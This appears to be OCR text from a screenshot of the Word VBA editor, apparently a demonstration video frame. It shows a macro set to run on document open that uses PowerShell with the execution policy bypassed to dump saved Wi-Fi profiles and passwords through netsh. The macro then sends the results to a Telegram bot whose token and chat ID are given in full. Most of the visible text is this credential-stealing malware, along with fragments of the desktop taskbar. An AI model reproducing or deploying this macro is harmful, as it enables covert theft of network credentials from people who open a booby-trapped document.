 This PC
vbs
XSS-Ultimate
Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 53, Col 1
Project - Normal
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Wireless-info-s
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Normal - NewMacros (Code)
(General) AutoOpen
Sub RunPowerShellScript()
Dim psScript As String
Dim cmdOutput As String
' PowerShell script to retrieve wireless profiles and passwords
psScript = "(netsh wlan show profiles) | Select-String ':(.+)$' | ForEach-Object { $name = $_.Matches.Groups[1].Value.Trim(); $_ } | ForEach-Object { (netsh wlan show profile name=''$nam
' Create a Shell object
Dim objShell As Object
Set objShell = CreateObject("WScript.Shell")
' Execute the PowerShell script and capture the command output
Dim objExec As Object
Set objExec = objShell.exec("powershell.exe -ExecutionPolicy Bypass -Command """ & Replace(psScript, """", """""") & """")
cmdOutput = objExec.StdOut.ReadAll
' Clean up the objects
Set objShell = Nothing
Set objExec = Nothing
' Send the data to Telegram bot
SendToTelegramBot cmdOutput
End Sub
Sub SendToTelegramBot(data As String)
Dim token As String
Dim chatID As String
Dim message As String
Dim url As String
Dim xmlhttp As Object
' Telegram bot token and chat ID
token = "6295925701:AAFpUPaLOFeiJUHtNuNR0LSsWE1PTTBdqOA"
chatID = "153241937"
' Construct the message with wireless profiles and passwords
8°C
Clear
Search
1
15
ENG
US
1:05 AM
2023-05-17
23